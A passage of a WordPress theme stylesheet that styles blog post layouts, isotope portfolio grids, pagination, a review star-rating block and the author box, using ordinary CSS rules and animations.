    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}


/* Link */
.post_format_link .post_descr a {
    font-size: 1.625rem;
    font-weight: 400;
}


/* Status */
.post_format_status.post_item_single .post_content p,
.post_format_status .post_descr {
    font-size: 1.875em;
    line-height:1.3333em;
}

/* Aside */
.post_format_aside.post_item_single .post_content p,
.post_format_aside .post_descr {
    border-width: 1px;
    border-style: solid;
    padding: 1.2em;
}
.post_format_aside .post_descr p {
    margin-bottom:0;
}
.post_format_aside .post_descr p+p {
    margin-top:1em;
}





/* 7.6 Post Layouts
-------------------------------------------------------------- */

.post_item .post_descr {
    line-height:1.5em;
}
.post_item .post_readmore:after {
    content: '\e836';
    font-family:fontello;
    display: inline-block;
    margin-left:0.5em;
}

/* Layout Excerpt */
.post_title .post_icon {
    font-size:0.9375em;
    margin-right:0.5em;
}
.post_item_excerpt .post_title .post_icon {
    display:block;
    margin-right:0;
}
.post_item_excerpt .post_title,
.post_item_attachment > .post_title,
.post_item_single > .post_title {
    margin-top:0;
    margin-bottom: 6.063rem;
    font-size: 2.25rem;
    font-weight: 700;
    text-transform: none;
}
.post_item_excerpt.post_featured_left .post_title,
.post_item_excerpt.post_featured_right .post_title {
    font-size: 2.2857em;
}
.post_item_excerpt:not([class*="column"]) + .post_item_excerpt:not([class*="column"]) {
    margin-top:6.063rem;
}
.article_style_boxed .post_item_excerpt:not([class*="column"]) + .post_item_excerpt:not([class*="column"]) {
    border-top:none;
    padding-top:0;
}
.post_item_excerpt .post_content {
    margin-bottom:3em;
}


/* Layout Masonry */
.isotope_wrap .isotope_item_masonry.isotope_item {
    padding-bottom: 6rem;
}
.isotope_wrap .isotope_item_masonry.isotope_item .post_title {
    margin-top: 0;
    margin-bottom: 2.3em;
    font-size: 2.25rem;
    font-weight: 700;
    text-transform: none;
}
.isotope_wrap .isotope_item_masonry.isotope_item .post_featured {
    margin-bottom: 1.5em;
}


/* Layout Classic */
.isotope_wrap .isotope_item_classic.isotope_item {
    padding-bottom: 5rem !important;
}
.sc_blogger[class*="layout_classic_"]{
    margin-bottom: -5rem !important;
}
.isotope_wrap .isotope_item_classic.isotope_item .post_title{
    font-size: 1.625rem;
    font-weight: 700;
    text-transform: none;
    margin: 1.7rem 0 1rem;
}
.isotope_wrap .isotope_item_classic.isotope_item .post_descr p{
    font-size: 0.875rem;
    font-weight: 300;
}
.isotope_wrap .isotope_item_classic.isotope_item .post_info {
    margin-top: 0;
}
.isotope_wrap .isotope_item_classic.isotope_item .sc_button {
    margin-top: 0.7rem;
}


/* Layout Portfolio */
.isotope_wrap .isotope_item_portfolio.isotope_item  .post_item  .post_info_wrap {
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    justify-content: center;
    -webkit-justify-content: center;
    align-items: center;
    -webkit-align-items: center;
}
.isotope_wrap .isotope_item_portfolio.isotope_item  .ih-item .info {
    text-shadow: none!important;
}
.isotope_wrap .isotope_item_portfolio.isotope_item  .post_item  .ih-item .info .post_info {
    font-style: normal;
    display: block;
}
.isotope_wrap .isotope_item_portfolio.isotope_item  .post_descr p.post_info + p {
    display:none;
}
.isotope_wrap .isotope_item_portfolio.isotope_item  .post_item .ih-item.square .info .post_title{
    padding:0 2rem;
}


/* Related posts */
.related_wrap {
    margin-bottom:3em;
}
.related_wrap.related_wrap_empty {
    margin-bottom:0;
}
.related_wrap .section_title {
    margin:6rem 0;
}
.article_style_stretch:not(.sidebar_show) .related_wrap:not(.related_wrap_empty) {
    padding: 1px 2.1875em 4em;
}
.article_style_stretch .related_wrap:not(.related_wrap_empty):not(.scroll_wrap) {
    padding-bottom: 1px;
}
.related_wrap .post_item_related,
.article_style_stretch .post_item_related {
    background-color:#ffffff;
}
.article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f4f7f9;
}
.related_wrap.scroll_wrap .post_item_related {
    width:350px;
    float:left;
}
.related_wrap.scroll_wrap .post_item_related+.post_item_related {
    margin-left:3.125em;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related {
    width:340px;
}
.article_style_stretch:not(.body_style_fullscreen):not(.sidebar_hide) .related_wrap.scroll_wrap  .post_item_related+.post_item_related {
    margin-left:1.875em;
}
.post_item_related .post_featured {
    width:100%;
    /*height:56.25%;*/
    overflow:hidden;
    margin:0;
    float:none !important;
}
.post_item_related .post_featured .hover_icon:before {
    font-size:3em;
}
.post_item_related .post_featured .sc_audio.sc_audio_image {
    min-height:14.8571em;
}
.post_item_related .post_content_wrap {
    width:100%;
    height:6.4em;
    overflow:hidden;
    padding: 1em 1.25em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.post_item_related .post_title {
    margin: 0 0 0.25em;
}

/* Masonry and Portfolio */
.post_item_classic .post_title {
    overflow: hidden;
}
.post_item_short .post_title {
    max-height: 2em;
    overflow: hidden;
}
.post_item_grid .post_descr {
    max-height: 8em;
    overflow: hidden;
}

/* Isotope layout */
.isotope_wrap {
    margin-right:-30px;
}
.isotope_wrap .isotope_item {
    padding-right:30px;
    padding-bottom:30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    filter: alpha(opacity=0);
}
.sc_blogger.no_margins .isotope_wrap,
.isotope_wrap.no_margins {
    margin-right:0;
}
.sc_blogger.no_margins .isotope_wrap .isotope_item,
.isotope_wrap.no_margins .isotope_item {
    padding-right:0;
    padding-bottom:0;
}
.sc_blogger.small_margins .isotope_wrap,
.isotope_wrap.small_margins {
    margin-right:-10px;
}
.sc_blogger.small_margins .isotope_wrap .isotope_item,
.isotope_wrap.small_margins .isotope_item {
    padding-right:10px;
    padding-bottom:10px;
}
.isotope_wrap .isotope_item.isotope_item_show {
    opacity: 1;
    filter: alpha(opacity=100);
}
.isotope_wrap .isotope_column_2 {	width:50%;}
.isotope_wrap .isotope_column_2[class*="isotope_item_size-2"] {	width:100%;}
.isotope_wrap .isotope_column_3 {	width:33.3333%;}
.isotope_wrap .isotope_column_3[class*="isotope_item_size-2"] {	width:66.6666%;}
.isotope_wrap .isotope_column_3[class*="isotope_item_size-3"] {	width:100%;}
.isotope_wrap .isotope_column_4 {	width:25%;}
.isotope_wrap .isotope_column_4[class*="isotope_item_size-2"] {	width:50%;}
.isotope_wrap .isotope_column_4[class*="isotope_item_size-3"] {	width:75%;}
.isotope_wrap .isotope_column_4[class*="isotope_item_size-4"] {	width:100%;}
.isotope_wrap .isotope_column_5 {	width:20%;}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-2"] {	width:40%;}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-3"] {	width:60%;}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-4"] {	width:80%;}
.isotope_wrap .isotope_column_5[class*="isotope_item_size-5"] {	width:100%;}
.isotope_wrap .isotope_column_6 {	width:16.6666%;}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-2"] {	width:33.3333%;}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-3"] {	width:50%;}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-4"] {	width:66.6666%;}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-5"] {	width:83.3333%;}
.isotope_wrap .isotope_column_6[class*="isotope_item_size-6"] {	width:100%;}
.isotope_wrap .isotope_column_7 {	width:14.2857%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-2"] {	width:28.5714%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-3"] {	width:42.8571%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-4"] {	width:57.1428%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-5"] {	width:71.4285%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-6"] {	width:85.7128%;}
.isotope_wrap .isotope_column_7[class*="isotope_item_size-7"] {	width:100%;}
.isotope_wrap .isotope_column_8 {	width:12.5%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-2"] {	width:25%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-3"] {	width:37.5%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-4"] {	width:50%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-5"] {	width:62.5%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-6"] {	width:75%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-7"] {	width:87.5%;}
.isotope_wrap .isotope_column_8[class*="isotope_item_size-8"] {	width:100%;}

/* Isotope item decoration */
.isotope_wrap .isotope_item .post_item {
    overflow:hidden;
}
.isotope_wrap .isotope_item .post_featured .hover_icon:before {
    font-size:3rem;
}
.isotope_wrap .isotope_item .post_featured {
    margin-bottom:0;
}
.article_style_boxed .isotope_wrap .isotope_item .post_title {
    margin-top:0;
}
.article_style_boxed .isotope_wrap .isotope_item .post_content {
    padding:1.25em 1.8em;
}
.article_style_boxed.template_portfolio .isotope_wrap .isotope_item .post_content,
.article_style_boxed .template_portfolio .isotope_wrap .isotope_item .post_content {
    padding:0;
}
.isotope_wrap .isotope_item p,
.isotope_wrap .isotope_item .post_info {
    margin-bottom:1em;
}

/* Portfolio items */
.isotope_wrap .isotope_item_colored .post_item,
.isotope_wrap .isotope_item_grid .post_item,
.isotope_wrap .isotope_item_square .post_item,
.isotope_wrap .isotope_item_portfolio .post_item {
    overflow:visible;
}
.isotope_wrap .isotope_item_colored .post_featured,
.isotope_wrap .isotope_item_portfolio .post_featured,
.isotope_wrap .isotope_item_square .post_featured,
.isotope_wrap .isotope_item_grid .post_featured {
    border-bottom: none;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon,
.isotope_wrap .isotope_item_grid .post_item .hover_icon,
.isotope_wrap .isotope_item_square .post_item .hover_icon,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon {
    position:relative;
    top: 0;
    opacity:1;
}
.isotope_wrap .isotope_item_colored .post_item .hover_icon:before,
.isotope_wrap .isotope_item_grid .post_item .hover_icon:before,
.isotope_wrap .isotope_item_square .post_item .hover_icon:before,
.isotope_wrap .isotope_item_portfolio .post_item .hover_icon:before {
    position:static;
    margin-top:0.3em;
    opacity:1;
    font-size:2.5em;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translateX(0) translateY(0);
    -moz-transform: translateX(0) translateY(0);
    transform: translateX(0) translateY(0);
}


/* Isotope filters */
.isotope_filters {
    overflow:hidden;
    text-align:center;
    margin: 0 0 1em;
    padding-bottom:0.5em;
}
.sidebar_hide .isotope_filters {
    margin: 1em 0 1.5em;
}
.isotope_filters a {
    display:inline-block;
    margin: 0 4px 4px 0;
    text-align:center;
    padding:0.75em 1.5em;
    font-size:0.75em;
    line-height: 1.2857em;
    font-weight:400;
    border-width:2px;
    border-style: solid;
}

/* Isotope transitions */
.isotope-hidden.isotope_item {
    pointer-events: none;
    z-index: 1;
}


/* Style "Colored" */
.isotope_item_colored .post_featured .post_mark_new {
    -webkit-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -3px 2px 0px 0px rgba(0, 0, 0, 0.2);
}
.post_item_colored .post_featured .post_mark_new {
    position:absolute;
    left:0;
    top:0;
    margin:1.6em 0 0 1.6em;
    width:4em;
    height:4em;
    overflow:hidden;
    font-size:0.625em;
    font-weight:bold;
    text-align:center;
    line-height:4em;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.post_item_colored .post_featured .post_title,
.post_item_colored .post_featured .post_descr {
    position:absolute;
    left: 0;
    right: 0;
    bottom:0;
    height:20%;
    padding: 10px 16px;
    overflow:hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.post_item_colored .post_featured .post_title {
    bottom:20%;
    margin:0;
    line-height:1.15em;
}
.post_item_colored_4 .post_featured .post_title {
    font-size: 1.125em;
    line-height:1.15em;
    padding: 0.5em 0.6667em;
}
.post_item_colored .post_category {
    font-size: 1.125em;
    font-weight:400;
    line-height:1.15em;
    margin: 0.25em 0 0.5em 0;
}
.post_item_colored .post_descr .post_price {
    float:right;
    margin-top:1.5em;
}
.post_item_colored_4 .post_descr .post_price {
    margin-top:0.875em;
}
.post_item_colored .post_descr .post_price_value {
    color: #222222;
    font-size: 1.875em;
    line-height:1.2857em;
}
.post_item_colored_4 .post_descr .post_price_value {
    font-size: 1.5em;
    line-height:1.2857em;
}
.post_item_colored .post_descr .post_price_period {
    font-size: 1.125em;
    line-height:1.2857em;
    color: #909090;
}
.post_item_colored_4 .post_descr .post_price_period {
    font-size: 1em;
    line-height:1.2857em;
}
.post_item_colored .post_descr .post_price_period:before {
    content:'/';
    display:inline-block;
    margin:0 0.5em;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info {
    padding:0;
    text-align:left;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
    font-size:1.625em;
    line-height:1.15em;
    padding:4px 8%;
    text-align:left;
    margin-top:8%;
}
.post_item_colored_4 .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
    font-size:1.125em;
    line-height:1.15em;
    margin-top:4%;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr,
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
    text-align:left;
    padding: 0.5em 8% 0;
    font-style:normal;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
    font-size:0.875em;
    padding:0;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p.post_info {
    margin-bottom:2em;
}
.post_item_colored .post_info_wrap .post_buttons {
    position:absolute;
    left:8%; 	/*1.875em;*/
    right:8%;
    bottom:1.875em;
    height:3em;
    overflow:hidden;
    padding:0 0 0 4px;
}
.post_item_colored_4 .post_info_wrap .post_buttons {
    bottom:1.125em;
    height:2.3em;
    white-space:nowrap;
}
.post_item_colored .post_info_wrap .post_button {
    float:none;
    display:inline-block;
}
.post_item_colored .post_info_wrap .post_button+.post_button {
    margin-left:0.625em;
}
.post_item_colored_4 .post_info_wrap .post_button .sc_button {
    padding:0.5em 0.75em;
}


/* Colored excerpt */
.isotope_wrap .isotope_item_colored_1 {
    width:100%;
}
.isotope_wrap .isotope_item_colored_1 .post_item {
    overflow:hidden;
    position:relative;
}
.isotope_wrap .isotope_item_colored_1 .post_featured {
    width: 250px;
    height: 250px;
    float: left;
    border-right:20px solid #f0f0f0;
    margin-right:1.875em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_description {
    padding-right: 2em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_title {
    margin-top: 0.8em;
    margin-bottom: 0.25em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr {
    max-height:6em;
    margin-top:1em;
    margin-bottom:1em;
    overflow:hidden;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_buttons {
    text-align:right;
    white-space:nowrap;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_buttons a {
    float:none;
    display:inline-block;
    margin-left:10px;
}




/* 7.7 Paginations
-------------------------------------------------------------- */

/* Blog pagination */
.pagination_wrap {
    text-align:center;
    position:relative;
}
.pagination_wrap:after {
    content:" ";
    display:block;
    width:100%;
    height:0;
    clear:both;
}
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
    border:2px solid #ddd;
}
.pagination_slider .pager_slider {
    border:1px solid #ddd;
}
.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
    border: none !important;
    background-color: transparent !important;
}
.pagination_wrap .pager_next {
    margin-left:0.6em;
}
.pagination_wrap .pager_prev {
    margin-right:1em;
}
.pagination_wrap .pager_next:before {
    font-family:fontello;
    content: '\e836';
    margin-right:0;
}
.pagination_wrap .pager_prev:before {
    font-family:fontello;
    content: '\e837';
    margin-right:0;
}
.pagination_wrap .pager_last:before {
    font-family:fontello;
    content: '\e836\e836';
    margin-right:0;
    letter-spacing:-7px;
}
.pagination_wrap .pager_first:before {
    font-family:fontello;
    content: '\e837\e837';
    margin-right:0;
    letter-spacing:-7px;
}
.pagination_wrap .pager_next:hover,
.pagination_wrap .pager_prev:hover,
.pagination_wrap .pager_last:hover,
.pagination_wrap .pager_first:hover {
    background-color:transparent;
}


/* Pagination single page parts */
.pagination_single {
    margin-bottom: 2em;
}
.pagination_single > .pager_pages {
    margin-right:0.5em;
}
.pagination_lessons {
    margin-top: 2em;
    margin-bottom: 3em;
    overflow:hidden;
}
.pagination_lessons .pager_prev {
    float:left;
    margin-right:2em;
    margin-top:1em;
}
.pagination_lessons .pager_next {
    float:right;
    margin-top:1em;
}

/* Style 'Pages' and 'Slider' */
.pagination_single > .pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages > a,
.pagination_pages > span {
    display:inline-block;
    margin: 0 4px 4px 0;
    text-align:center;
    padding:0.7143em 0.8em;
    font-size:0.875em;
    line-height: 0.875em;
}

.pagination_slider .pager_pages {
    display:inline-block;
    position:relative;
    z-index:1000;
}
.pagination_slider .pager_cur {
    cursor:pointer;
}
.pagination_slider .pager_slider {
    display:none;
    position:absolute;
    bottom:3.5em;
    left:50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    padding: 1em;
    overflow: hidden;
}
.pagination_slider .pager_slider .sc_slider {
    width: 300px;
    height:230px;
}
.pagination_slider .pager_slider .sc_slider_swiper:hover .sc_slider_prev {
    margin-left:0;
}
.pagination_slider .pager_slider .sc_slider_swiper:hover .sc_slider_next {
    margin-right:0;
}
.pagination_slider .pager_slider .pager_numbers table {
    font-size:1.8em;
    font-weight:300;
}
.pagination_slider .pager_slider .pager_numbers table td {
    vertical-align:middle;
    padding:0;
    margin:0;
    border:none;
}
.pagination_slider .pager_slider .pager_numbers table td a {
    display: block;
    text-align:center;
    width:58px;
    line-height:2em;
}
.pagination_slider .pager_slider .pager_numbers table td a.active,
.pagination_slider .pager_slider .pager_numbers table td a:hover {
    font-weight: 700;
}
.pagination_slider .pager_slider .pager_numbers table td a.active {
    color:#666666;
    cursor:default;
}


/* Style 'Load more' */
.pagination_viewmore > a {
    display:inline-block;
    text-align:center;
    padding:0.75em 1.5em;
    font-size:0.875em;
    font-weight:700;
    line-height: 1.2857em;
}
.pagination_viewmore .viewmore_loading,
.pagination_viewmore .viewmore_text_2 {
    display:none;
}
.pagination_viewmore.loading .viewmore_text_1 {
    display:none;
}
.pagination_viewmore.loading .viewmore_loading,
.pagination_viewmore.loading .viewmore_text_2 {
    display:inline-block;
}

/* Style 'Infinite' */
.pagination_infinite {
    height:0;
}
.pagination_infinite #viewmore_link {
    display:none;
}

/* Loader picture */
.pagination_wrap.loading {
    height:1.2857em;
    padding: 10px 0;
}
.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
    content: ' ';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    right:auto;
}
.viewmore_loader {
    display:none;
    width: 50px;
    height: 50px;
    z-index: 1;
    margin: -25px 0 0 -25px;
}
.loading * {
    display: none !important;
}
.loading > .viewmore_loader {
    display:block !important;
}
.loading > .viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
    -webkit-animation: rotateplane 1.2s infinite ease-in-out;
    animation: rotateplane 1.2s infinite ease-in-out;
}
@-webkit-keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px);
        transform: perspective(120px);
    }
    50% {
        -webkit-transform: perspective(120px) rotateY(180deg);
        transform: perspective(120px) rotateY(180deg);
    }
    100% {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
        transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
}
@keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px);
        transform: perspective(120px);
    }
    50% {
        -webkit-transform: perspective(120px) rotateY(180deg);
        transform: perspective(120px) rotateY(180deg);
    }
    100% {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
        transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
}




/* 8. Single page parts
-------------------------------------------------------------- */
.post_content.post_content_editor_present {
    position:relative;
}
.post_info .frontend_editor_buttons {
    float:right;
}
.post_info .frontend_editor_buttons [class*="icon-"]:before {
    margin-right:0.5em;
}

/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------ */
.post_featured .post_nav {
    position:relative;
}
.post_featured .post_nav_item {
    display:block;
    position:absolute;
    left:0;
    top:50%;
    width:50%;
    height:60px;
    color:#3a3a3a;
    margin-top:-80px;
    overflow:hidden;
    padding: 50px 0;
}
.post_featured .post_nav_next {
    left:auto;
    right:0;
}
.post_featured .post_nav_item:before {
    position:absolute;
    display:block;
    top:50px;
    left: 25px;
    width:58px;
    height:58px;
    line-height:58px;
    font-size:25px;
    font-family: "fontello";
    border:1px solid #ddd;
    background-color: rgba(255,255,255, 0.8);
    color:#888888;
    text-align:center;
    opacity: 0;
    filter: alpha(opacity=0);
}
.post_featured .post_nav:hover .post_nav_item:before {
    opacity: 1;
    filter: alpha(opacity=100);
}
.post_featured .post_nav:hover .post_nav_prev:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    left: -60px;
}
.post_featured .post_nav:hover .post_nav_next:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    right: -60px;
}
.post_featured .post_nav .post_nav_prev:before {
    content:'\e837';
}
.post_featured .post_nav .post_nav_next:before {
    content:'\e836';
    left: auto;
    right: 25px;
}

/* Info block */
.post_featured .post_nav_item .post_nav_info {
    display:block;
    height:60px;
    width:auto;
    float: left;
    padding: 0 25px;
    margin-left:-300px;
    overflow: hidden;
    max-width:160px;
    background-color: rgba(255,255,255, 0.8);
    line-height:1.5em;
}
.post_featured .post_nav_next .post_nav_info {
    float:right;
    margin-left: 0;
    margin-right: -300px;
}
.post_featured .post_nav .post_nav_info_title {
    display:block;
    padding-top: 8px;
    line-height:1.2857em;
}
.post_featured .post_nav .post_nav_info_description {
    font-size: 0.75em;
    line-height:1.5em;
}

.post_featured .post_nav_prev:hover .post_nav_info {
    margin-left: -6px;
}
.post_featured .post_nav_next:hover .post_nav_info {
    margin-right: -6px;
}

.post_featured .post_nav_item .post_nav_info {
    -webkit-transition: all 0.6s ease-out;
    -moz-transition: all 0.6s ease-out;
    -ms-transition: all 0.6s ease-out;
    -o-transition: all 0.6s ease-out;
    transition: all 0.6s ease-out;
    -webkit-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    -moz-transition-delay: 0.15s;
    transition-delay: 0.15s;
}
.post_featured .post_nav_item:before {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}


/* 8.2 Reviews block
-------------------------------------------------------------- */
.sc_reviews.alignright{
    display: none !important;
    margin: 0!important;
}
.reviews_block {
    width: 270px;
    overflow: hidden;
}
.widget_area .reviews_block {
    width: 100%;
}
.reviews_block .sc_tabs_content {
    overflow:hidden;
    border: 1px solid #f4f7f9;
}
.widget_area .reviews_block .sc_tabs_content {
    border:none;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding:0;
}
.reviews_block.sc_tabs .sc_tabs_titles li {
    font-size:0.875em;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    padding: 0.25em 0.5em;
}
.reviews_block .reviews_editor {
    padding:1em;
}
.widget_area .reviews_block .reviews_editor {
    padding:0 0 1em 0;
}
.reviews_block .reviews_accept {
    padding-top:0.5em;
    padding-bottom:1.5em;
    text-align:center;
    display:none;
}
.reviews_block .reviews_item {
    white-space:nowrap;
    padding: 0.3em 1.8rem;
}
.reviews_block .reviews_criteria,
.reviews_block .reviews_stars {
    display: inline-block;
    vertical-align:top;
}
.reviews_block .reviews_criteria {
    width:40%;
    white-space:normal;
}
.reviews_block .reviews_max_level_100 .reviews_criteria {
    height:1.7857em;
    line-height:1.7857em;
    font-size:0.875em;
}
.reviews_block .reviews_stars {
    width: 58%;
    margin-left:2%;
    white-space:nowrap;
    position:relative;
}
.reviews_block .reviews_value {
    display:inline-block;
    vertical-align:top;
    width:10%;
    text-align:right;
    font-size:0.875em;
    line-height:1.5em;
    position:absolute;
    top: 0;
    right:3px;
}
.reviews_block .reviews_max_level_100 .reviews_value {
    width:17%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_value {
    width:25%;
}
.reviews_block .reviews_stars_wrap {
    display:inline-block;
    vertical-align:top;
    position:relative;
}
.reviews_block .reviews_max_level_100 .reviews_stars_wrap {
    width: 80%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_stars_wrap {
    width: 70%;
}
.reviews_block .reviews_editable .reviews_criteria,
.reviews_block .reviews_editable .reviews_stars_wrap {
    cursor: pointer;
}
.reviews_block .reviews_stars_hover {
    position:absolute;
    left:0;
    top:0;
    white-space:nowrap;
    overflow:hidden;
}
.reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f4f7f9;
    height:1.5625em;
}
.reviews_block .reviews_max_level_100 .reviews_stars_hover {
    background-color: #666666;
    height:1.5625em;
}
.reviews_block .reviews_slider {
    display:none;
    background-color: #666666;
    height: 6px;
    width: 8px;
    position: absolute;
    bottom: 4px;
    left: 0;
    -webkit-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.reviews_block .reviews_editable .reviews_max_level_100  .reviews_slider {
    display:block;
}
.reviews_block .reviews_max_level_100 .reviews_slider {
    bottom: -10px;
}
.reviews_block .reviews_slider:before {
    content: ' ';
    display: block;
    height: 7px;
    width: 7px;
    background-color: inherit;
    margin: -3px 0 0 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.reviews_star {
    display: inline-block;
    margin: 0 0.3em 0 0;
    padding: 0;
    font-size: 0.6rem;
    vertical-align: middle;
}
.reviews_max_level_10 .reviews_star {
    font-size: 0.875em;
}
.reviews_star:before {
    content: '\e8c8';
    font-family: "fontello";
    font-size:inherit;
    display: inline-block;
    vertical-align:top;
    text-align: center;
}
.reviews_stars_hover .reviews_star:before {
    content: '\e820';
}

.reviews_block .reviews_max_level_100 .reviews_value:after {
    content: '%';
}

/* Summary */
.reviews_block .reviews_summary {
    background-color: #f4f7f9;
    overflow:hidden;
}
.reviews_block .reviews_summary .reviews_item {
    height: auto;
    padding:0;
    overflow:hidden;
}
.reviews_block .reviews_summary .reviews_stars_wrap {
    display:none;
}

.reviews_block .reviews_summary .reviews_criteria {
    position:static;
    display:block;
    float:left;
    padding: 1.15em 1.15em 0;
    width:53.8462%;	/* 210px; */
    height:auto;
    color:#222222;
    font-size:0.875em;
    line-height:1.5em;
    overflow:hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_criteria {
    width: 100%;
    height: auto;
    padding: 1rem 0 1rem;
    font-size: 0.83em;
    line-height: 1.2857em;
    background: transparent;
}
.reviews_block .reviews_summary .reviews_stars {
    float:right;
    width: 30.7692%;	/* 120px; */
    height:auto;
    position:relative;
    overflow:hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_stars {
    width:100%;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.reviews_block .reviews_summary .reviews_item {
    padding: 0.4rem 1.8rem 1.3rem;
    display: flex;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: -webkit-flex;
    flex-direction: column;
    -webkit-flex-flow: column;
}
.reviews_block .reviews_summary .reviews_item .reviews_criteria{
    order: 2;
}
.reviews_block .reviews_summary .reviews_value {
    top:0;
    width:100%;
    height:2.3em;
    line-height:2.3em;
    font-size:3em;
    font-weight:300;
    color:#ffffff;
    text-align:center;
}
.widget_area .reviews_block .reviews_summary .reviews_value {
    width: 100%;
    font-size: 2.25em;
    line-height: 1em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: static;
    padding: 1.4rem 0 1.1rem;
    height: auto;
}

/* Summary stars in the post item (under the title) */
.post_rating {
    margin-bottom:0;
    overflow:hidden;
}
.post_rating .reviews_stars_wrap {
    white-space:nowrap;
}
.post_rating .reviews_stars_wrap {
    position:relative;
    height:1em;
    display:inline-block;
    vertical-align:top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.post_rating .reviews_value {
    display: inline-block;
    font-size: 0.813rem;
    font-weight: 400;
    margin-left: 0.5em;
    line-height: 1;
    padding: 4px 8px 2px;
}
.post_rating .reviews_stars_bg,
.post_rating .reviews_stars_hover {
    white-space:nowrap;
    overflow:hidden;
}
.post_rating .reviews_stars_hover {
    position:absolute;
    left:0;
    top:0;
}



/* 8.3 Post author
------------------------------------------------------ */

.post_author {
    margin-bottom: 2em;
    padding:1.25em 1.85em;
    overflow:hidden;
}
.article_style_boxed.single .post_author {
    margin-top: 2em;
}
.post_author .post_author_avatar {
    float:left;
    margin: 0 20px 10px 0;
    overflow:hidden;
    width: 75px;
    height:75px;
}
.post_author .post_author_title {
